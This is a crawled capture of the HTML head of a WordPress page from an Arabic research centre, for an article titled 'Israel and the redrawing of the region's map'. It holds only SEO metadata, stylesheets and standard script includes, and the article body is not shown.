

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hadaracenter.com/%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84-%D9%88%D8%A5%D8%B9%D8%A7%D8%AF%D8%A9-%D8%B1%D8%B3%D9%85-%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9-%D8%A7%D9%84%D9%85%D9%86%D8%B7%D9%82%D8%A9/
body_size: 19641
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>إسرائيل وإعادة رسم خريطة المنطقة - مركز الحضارة للدراسات والبحوث</title>
	<link rel="canonical" href="https://hadaracenter.com/إسرائيل-وإعادة-رسم-خريطة-المنطقة/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="إسرائيل وإعادة رسم خريطة المنطقة - مركز الحضارة للدراسات والبحوث" />
	<meta property="og:description" content="      للحصول علي الملف اضغط هنا      " />
	<meta property="og:url" content="https://hadaracenter.com/إسرائيل-وإعادة-رسم-خريطة-المنطقة/" />
	<meta property="og:site_name" content="مركز الحضارة للدراسات والبحوث" />
	<meta property="article:publisher" content="https://www.facebook.com/Alhadarahcenter/" />
	<meta property="article:published_time" content="2013-02-24T14:16:15+00:00" />
	<meta property="article:modified_time" content="2020-02-11T13:57:40+00:00" />
	<meta name="author" content="مركز الحضارة" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Alhadarahcenter" />
	<meta name="twitter:site" content="@Alhadarahcenter" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="مركز الحضارة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hadaracenter.com/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9/#article","isPartOf":{"@id":"https://hadaracenter.com/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9/"},"author":{"name":"مركز الحضارة","@id":"https://hadaracenter.com/#/schema/person/14d4281828fe25a1882358bb71a8dc63"},"headline":"إسرائيل وإعادة رسم خريطة المنطقة","datePublished":"2013-02-24T14:16:15+00:00","dateModified":"2020-02-11T13:57:40+00:00","mainEntityOfPage":{"@id":"https://hadaracenter.com/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://hadaracenter.com/#organization"},"articleSection":["تقارير ودراسات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hadaracenter.com/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9/#respond"]}]},{"@type":"WebPage","@id":"https://hadaracenter.com/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9/","url":"https://hadaracenter.com/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9/","name":"إسرائيل وإعادة رسم خريطة المنطقة - مركز الحضارة للدراسات والبحوث","isPartOf":{"@id":"https://hadaracenter.com/#website"},"datePublished":"2013-02-24T14:16:15+00:00","dateModified":"2020-02-11T13:57:40+00:00","breadcrumb":{"@id":"https://hadaracenter.com/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://hadaracenter.com/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9/"]}]},{"@type":"BreadcrumbList","@id":"https://hadaracenter.com/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hadaracenter.com/"},{"@type":"ListItem","position":2,"name":"إسرائيل وإعادة رسم خريطة المنطقة"}]},{"@type":"WebSite","@id":"https://hadaracenter.com/#website","url":"https://hadaracenter.com/","name":"مركز الحضارة للدراسات والبحوث","description":"مركز علمي ناشط في شئون مصر والأمة الإسلامية وبناء منظور حضاري في القضايا السياسية والحضارية&quot; تأسس في ديسمبر 1997.","publisher":{"@id":"https://hadaracenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hadaracenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://hadaracenter.com/#organization","name":"مركز الحضارة للدراسات والبحوث","url":"https://hadaracenter.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/#/schema/logo/image/","url":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","contentUrl":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","width":200,"height":125,"caption":"مركز الحضارة للدراسات والبحوث"},"image":{"@id":"https://hadaracenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Alhadarahcenter/","https://x.com/Alhadarahcenter","https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q","https://t.me/Alhadarah1"]},{"@type":"Person","@id":"https://hadaracenter.com/#/schema/person/14d4281828fe25a1882358bb71a8dc63","name":"مركز الحضارة","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30662469edf62b34250005080ee0736d05c84ba082ddcb25276316dcf5ad9fc5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30662469edf62b34250005080ee0736d05c84ba082ddcb25276316dcf5ad9fc5?s=96&d=mm&r=g","caption":"مركز الحضارة"},"url":"https://hadaracenter.com/author/nadia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; الخلاصة" href="https://hadaracenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; خلاصة التعليقات" href="https://hadaracenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; إسرائيل وإعادة رسم خريطة المنطقة خلاصة التعليقات" href="https://hadaracenter.com/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hadaracenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhadaracenter.com%2F%25d8%25a5%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25a6%25d9%258a%25d9%2584-%25d9%2588%25d8%25a5%25d8%25b9%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25b1%25d8%25b3%25d9%2585-%25d8%25ae%25d8%25b1%25d9%258a%25d8%25b7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2586%25d8%25b7%25d9%2582%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hadaracenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhadaracenter.com%2F%25d8%25a5%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25a6%25d9%258a%25d9%2584-%25d9%2588%25d8%25a5%25d8%25b9%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25b1%25d8%25b3%25d9%2585-%25d8%25ae%25d8%25b1%25d9%258a%25d8%25b7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2586%25d8%25b7%25d9%2582%25d8%25a9%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flat-jooza-css' href='https://www.fontstatic.com/f=flat-jooza?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/print.css?ver=5.4.3' type='text/css' media='print' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=19547' type='text/css' media='all' />
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hadaracenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hadaracenter.com/wp-json/wp/v2/posts/341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hadaracenter.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://hadaracenter.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hadaracenter.com/?p=341' />
		<link rel="manifest" href="https://hadaracenter.com/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

